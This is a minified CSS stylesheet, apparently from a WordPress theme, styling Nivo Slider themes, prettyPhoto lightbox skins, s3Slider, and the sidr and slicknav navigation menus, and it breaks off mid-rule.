.nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-bar .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-bar .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-dark.slider-wrapper{background:#222;padding:10px}.theme-dark .nivoSlider{position:relative;background:url(../images/slideshows/nivo/dark/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;overflow:visible}.theme-dark .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-dark .nivoSlider a{border:0;display:block}.theme-dark .nivo-controlNav{text-align:left;padding:0;position:relative;z-index:10}.theme-dark .nivo-controlNav a{display:inline-block;width:10px;height:10px;background:url(../images/slideshows/nivo/dark/bullets.png) 0 2px no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-dark .nivo-controlNav a.active{background-position:0 100%}.theme-dark .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/dark/arrows.png) no-repeat;text-indent:-9999px;border:0;top:auto;bottom:-36px;z-index:11}.theme-dark .nivo-directionNav a:hover{background-color:#333;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.theme-dark a.nivo-nextNav{background-position:-16px 50%;right:0}.theme-dark a.nivo-prevNav{background-position:11px 50%;left:auto;right:35px}.theme-dark .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-dark .nivo-caption a:hover{color:#fff}.theme-dark .nivo-controlNav.nivo-thumbs-enabled{width:80%}.theme-dark .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-dark .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-default .nivoSlider{position:relative;background:url(../images/slideshows/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;-webkit-box-shadow:0 1px 5px 0 #4a4a4a;-moz-box-shadow:0 1px 5px 0 #4a4a4a;box-shadow:0 1px 5px 0 #4a4a4a}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:20px 0}.theme-default .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(../images/slideshows/nivo/default/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-default .nivo-controlNav a.active{background-position:0 -22px}.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/default/arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-default:hover .nivo-directionNav a{opacity:1}.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px}.theme-default a.nivo-prevNav{left:15px}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-light.slider-wrapper{background:#fff;padding:10px}.theme-light .nivoSlider{position:relative;background:url(../images/slideshows/nivo/light/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;overflow:visible}.theme-light .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-light .nivoSlider a{border:0;display:block}.theme-light .nivo-controlNav{text-align:left;padding:0;position:relative;z-index:10}.theme-light .nivo-controlNav a{display:inline-block;width:10px;height:10px;background:url(../images/slideshows/nivo/light/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-light .nivo-controlNav a.active{background-position:0 100%}.theme-light .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/light/arrows.png) no-repeat;text-indent:-9999px;border:0;top:auto;bottom:-36px;z-index:11}.theme-light .nivo-directionNav a:hover{background-color:#eee;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.theme-light a.nivo-nextNav{background-position:160% 50%;right:0}.theme-light a.nivo-prevNav{background-position:-60% 50%;left:auto;right:35px}.theme-light .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-light .nivo-caption a:hover{color:#fff}.theme-light .nivo-controlNav.nivo-thumbs-enabled{width:80%}.theme-light .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-light .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.pp_gallery div,.pp_gallery ul a,.pp_social .facebook{overflow:hidden;float:left}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{margin-left:5px;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;height:33px}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}a.pp_next,a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;height:100%;width:49%;text-indent:-10000px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}.pp_loaderIcon,a.pp_close{display:block;position:absolute}a.pp_close{right:0;top:0;line-height:22px;text-indent:-10000px}.pp_loaderIcon{height:24px;left:50%;top:50%;width:24px;margin:-12px 0 0 -12px}.pp_fade,.pp_gallery li.default a img,div.ppt{display:none}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.light_rounded .pp_content,div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.dark_rounded .pp_details,div.dark_square .pp_details,div.facebook .pp_details,div.light_rounded .pp_details,div.light_square .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content,div.light_rounded .pp_bottom .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_top .pp_middle,div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_rounded .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_rounded .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_bottom .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_top .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.s3sliderImage div.left,.s3sliderImage div.top{top:0;left:0}.s3Slider{position:relative;overflow:hidden;width:900px;height:400px}.s3sliderContent{position:absolute;top:0;margin-left:0;width:900px;height:400px}.s3sliderImage{float:left;position:relative;display:none}.s3sliderImage div{position:absolute;font:15px/18px Arial,Helvetica,sans-serif;padding-top:10px;width:374px;background-color:#000;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;color:#fff;display:none}.s3sliderImage div.bottom{bottom:0;left:0}.s3sliderImage div.right{right:0;bottom:0}.s3sliderImageclear{clear:both;float:left;position:relative;display:none}.dark-sidr.sidr,.sidr{top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto}.dark-sidr.sidr{display:none;position:absolute;position:fixed;font-size:15px;background:#333;color:#fff;-webkit-box-shadow:inset 0 0 5px 5px #222;-moz-box-shadow:inset 0 0 5px 5px #222;box-shadow:inset 0 0 5px 5px #222}.dark-sidr.sidr .sidr-inner{padding:0 0 15px}.dark-sidr.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.dark-sidr.sidr.right{left:auto;right:-260px}.dark-sidr.sidr.left{left:-260px;right:auto}.dark-sidr.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #1a1a1a;border-bottom:1px solid #4d4d4d}.dark-sidr.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #4d4d4d;border-bottom:1px solid #1a1a1a}.dark-sidr.sidr ul li.active,.dark-sidr.sidr ul li.sidr-class-active,.dark-sidr.sidr ul li:hover{border-top:none;line-height:49px}.dark-sidr.sidr ul li.active>a,.dark-sidr.sidr ul li.active>span,.dark-sidr.sidr ul li.sidr-class-active>a,.dark-sidr.sidr ul li.sidr-class-active>span,.dark-sidr.sidr ul li:hover>a,.dark-sidr.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.dark-sidr.sidr ul li a,.dark-sidr.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#fff}.dark-sidr.sidr ul li ul{border-bottom:none;margin:0}.dark-sidr.sidr ul li ul li{line-height:40px;font-size:13px}.dark-sidr.sidr ul li ul li:last-child{border-bottom:none}.dark-sidr.sidr ul li ul li.active,.dark-sidr.sidr ul li ul li.sidr-class-active,.dark-sidr.sidr ul li ul li:hover{border-top:none;line-height:41px}.dark-sidr.sidr ul li ul li.active>a,.dark-sidr.sidr ul li ul li.active>span,.dark-sidr.sidr ul li ul li.sidr-class-active>a,.dark-sidr.sidr ul li ul li.sidr-class-active>span,.dark-sidr.sidr ul li ul li:hover>a,.dark-sidr.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.dark-sidr.sidr ul li ul li a,.dark-sidr.sidr ul li ul li span{color:rgba(255,255,255,.8);padding-left:30px}.sidr{display:none;position:absolute;position:fixed;font-size:15px;background:#f8f8f8;color:#333;-webkit-box-shadow:inset 0 0 5px 5px #ebebeb;-moz-box-shadow:inset 0 0 5px 5px #ebebeb;box-shadow:inset 0 0 5px 5px #ebebeb}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li ul,.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li.active,.sidr ul li.sidr-class-active,.sidr ul li:hover{border-top:none;line-height:49px}.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#333}.sidr ul li ul{margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active,.sidr ul li ul li:hover{border-top:none;line-height:41px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.ultimatum-sidr-bottom-widget,.ultimatum-sidr-top-widget{padding:5px 10px}.slicknav_btn,.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em;line-height:1.125em}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25)}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}.slicknav_nav li,.slicknav_nav ul{display:block}.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}.slicknav_nav .slicknav_row,.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_menu:after,.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{clear:both}.slicknav_menu{font-size:16px;padding:5px}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#222}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:700;text-shadow:0 1px 3px #000}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5}.slicknav_nav{clear:both;color:#fff;margin:0;padding:0;font-size:.875em}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}.slicknav_nav ul{padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row,.slicknav_nav a{padding:5px 10px;margin:2px 5px}.slicknav_nav a{text-decoration:none;color:#fff}.slicknav_nav 